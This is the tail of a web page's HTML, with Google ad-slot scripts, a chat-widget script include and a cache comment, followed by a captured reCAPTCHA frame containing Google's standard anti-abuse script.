<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501558362643-0'); });
</script>
</div>



<!-- /193349208/04_MPU -->
<div id='div-gpt-ad-1501992438633-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501992438633-0'); });
</script>
</div>
<script src='https://wotnot.io/GLEUD6aewpZV031426747180Xv7tYECW.js'></script>

</body>
</html>






<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 20:57:58 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gW6PGHD9YNYm9ti8KH6fTQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768663684754');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>